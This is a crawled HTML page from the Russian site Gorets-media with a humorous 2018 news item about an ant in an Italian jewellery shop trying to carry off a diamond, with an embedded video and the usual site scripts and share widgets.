

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/news/4547
body_size: 12531
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>В Италии муравей едва не украл крупный бриллиант</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Это только с виду муравьи кажутся безобидными. В Италии в одном из ювелирных магазинов крохотный воришка попытался незаметно стащить крупный бриллиант. Муравья обнаружили в самый интересный момент. И даже сняли на видео его побег с камнем." />
	<meta name="keywords" content="общество, Италия, кража, юмор, муравей" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/vestisgor/2018/August/.thumbs/47a60ac6beeff517627f955bb33f83fb_1167_684_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/vestisgor/2018/August/.thumbs/47a60ac6beeff517627f955bb33f83fb_1167_684_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/news/4547">

    <meta property="og:title" content="В Италии муравей едва не украл крупный бриллиант"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Это только с виду муравьи кажутся безобидными. В Италии в одном из ювелирных магазинов крохотный воришка попытался незаметно стащить крупный бриллиант. Муравья обнаружили в самый интересный момент. И даже сняли на видео его побег с камнем."/>
    <meta property="og:url" content="https://gorets-media.ru/news/4547" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/news/4547/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">В Италии муравей едва не украл крупный бриллиант</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/В+мире"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><h1 style="text-transform: none;">В Италии муравей едва не украл крупный бриллиант</h1><div class="page-date">9 августа 2018 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">36064</div><div class="page-star" title="Текущая оценка: 4. Голосов: 859">859</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/news/4547" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/news/4547" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fnews%2F4547&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p class="gray-line" style="padding-left: 30px;"><strong><em><a class="lightview" title="В Италии муравей едва не украл крупный бриллиант" href="/uploads/images/vestisgor/2018/August/.thumbs/47a60ac6beeff517627f955bb33f83fb_1167_684_1.jpg" rel="lightbox"><img style="margin-top: 34px; margin-bottom: 34px;"   src="/uploads/images/vestisgor/2018/August/.thumbs/47a60ac6beeff517627f955bb33f83fb_1167_684_1.jpg" alt="В Италии муравей едва не украл крупный бриллиант" width="870" height="510" /></a> Это только с виду муравьи кажутся маленькими и безобидными. В Италии в одном из ювелирных магазинов крохотный воришка попытался незаметно стащить крупный бриллиант. Муравья обнаружили в самый интересный момент. И даже засняли на видео его побег с камнем.</em></strong></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px; text-align: right;"><em>- Марио, куда делись бриллианты?</em><br /><em> - Их украли муравьи!</em><br /><em> - Ты нас совсем за идиотов держишь?!</em></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Зачем муравью драгоценности? В хозяйстве всё пригодится, решил муравей&nbsp; и предпринял дерзкую попытку украсть бриллиант в ювелирном магазине. Хозяин магазина не растерялся и заснял на видео весь процесс кражи &ndash; как стащил, как в течение нескольких минут невозмутимо и упорно пытался утащить к себе в норку драгоценный камень вдвое больше себя... Любуйтесь!</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px; text-align: center;"><iframe  src="https://www.youtube.com/embed/jLLW7s2R4Ss" frameborder="0" width="773" height="425"></iframe></p>
<p style="padding-left: 30px;">&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/v-mire">В мире</a> -&gt; <a href="https://gorets-media.ru/category/gorka-yumora">Горка юмора</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE" rel="tag">общество</a> | <a href="https://gorets-media.ru/tag/%D0%98%D1%82%D0%B0%D0%BB%D0%B8%D1%8F" rel="tag">Италия</a> | <a href="https://gorets-media.ru/tag/%D0%BA%D1%80%D0%B0%D0%B6%D0%B0" rel="tag">кража</a> | <a href="https://gorets-media.ru/tag/%D1%8E%D0%BC%D0%BE%D1%80" rel="tag">юмор</a> | <a href="https://gorets-media.ru/tag/%D0%BC%D1%83%D1%80%D0%B0%D0%B2%D0%B5%D0%B9" rel="tag">муравей</a> | <a href="https://gorets-media.ru/tag/%D1%83%D0%B4%D0%B8%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5+%D1%80%D1%8F%D0%B4%D0%BE%D0%BC" rel="tag">удивительное рядом</a> | <a href="https://gorets-media.ru/tag/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE%D1%81%D1%82%D0%B8" rel="tag">интересности</a> , <a href="/tag/В+мире">В мире</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 859"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'4547'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/roza-hutor-i-fisht-vyshli-v-final-konkursa-centrobanka"><img src="/img_cache/272x200/uploads/post_preview/6-3-12.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/roza-hutor-i-fisht-vyshli-v-final-konkursa-centrobanka" title="«Роза Хутор» и «Фишт» вышли в финал конкурса Центроб ...">«Роза Хутор» и «Фишт» вышли в финал конкурса Центроб ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/roza-hutor-i-fisht-vyshli-v-final-konkursa-centrobanka">Сочи стал одним из финалистов конкурса на символ новых российских купюр достоинством 200 и 2000 рублей. Всего в заключительный этап вышли 10 городов. Теперь россиянам&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4394"><img src="/img_cache/272x200/uploads/post_preview/08-galery.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4394" title="Во Владикавказе откроется open-air выставка, посвяще ...">Во Владикавказе откроется open-air выставка, посвяще ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4394">&laquo;Пишите письма&raquo;. Так называется первый выставочный проект галереи под открытым небом &laquo;Айвад&raquo;, который откроется в центре Владикавказа 9 декабря&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/perepis-pokazala-prirost-populjacii-amurskih-tigrov-na-dalnem-vostoke"><img src="/img_cache/272x200/uploads/post_preview/16_orig.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/perepis-pokazala-prirost-populjacii-amurskih-tigrov-na-dalnem-vostoke" title="Перепись показала прирост популяции амурских тигров  ...">Перепись показала прирост популяции амурских тигров  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/perepis-pokazala-prirost-populjacii-amurskih-tigrov-na-dalnem-vostoke">Обнародованы предварительные результаты масштабной переписи амурского тигра на Дальнем Востоке, которая проводится раз в десять лет. Выяснилось, что в&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-pjatigorske-spasli-zabravshegosja-na-derevo-enota"><img src="/img_cache/272x200/uploads/post_preview/09-2-1.jpeg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-pjatigorske-spasli-zabravshegosja-na-derevo-enota" title="В Пятигорске спасли забравшегося на дерево енота">В Пятигорске спасли забравшегося на дерево енота</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-pjatigorske-spasli-zabravshegosja-na-derevo-enota">Перепуганный енот чуть не сорвал занятия в одной из школ Пятигорска. Учащиеся заметили зверька, который взобрался на самую макушку березы в школьном дворе.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/metropoliten-opera-chestvuet-vydajushhujusja-opernuju-primu-hiblu-gerzmavu"><img src="/img_cache/272x200/uploads/post_preview/22-g2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/metropoliten-opera-chestvuet-vydajushhujusja-opernuju-primu-hiblu-gerzmavu" title="Метрополитен-опера чествует оперную приму Хиблу Герз ...">Метрополитен-опера чествует оперную приму Хиблу Герз ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/metropoliten-opera-chestvuet-vydajushhujusja-opernuju-primu-hiblu-gerzmavu">В январе выдающаяся оперная певица, народная артистка России Хибла Герзмава принимала поздравления в связи с юбилейной датой. Чествовали известную приму&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/neizvestnuju-nauke-mnogonozhku-obnaruzhili-ekologi-v-gorah-altaja"><img src="/img_cache/272x200/uploads/post_preview/07-i-m.jpg.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/neizvestnuju-nauke-mnogonozhku-obnaruzhili-ekologi-v-gorah-altaja" title="Неизвестную науке многоножку обнаружили экологи в го ...">Неизвестную науке многоножку обнаружили экологи в го ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/neizvestnuju-nauke-mnogonozhku-obnaruzhili-ekologi-v-gorah-altaja">Сотрудники Тигирекского заповедника, расположенного в юго-западной части Алтайского края, представили миру новый вид многоножки. Неизвестное членистоногое&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

